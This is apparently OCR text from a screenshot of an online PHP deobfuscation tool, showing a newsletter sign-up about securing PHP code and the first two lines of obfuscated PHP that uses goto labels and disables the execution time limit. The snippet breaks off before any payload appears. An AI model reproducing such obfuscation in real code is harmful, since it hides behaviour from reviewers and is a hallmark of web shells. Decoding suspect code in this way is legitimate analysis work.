
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php // goto kuRYdSKP2; @ini_set(
"max_execution_time", "0" ); // goto pFsd..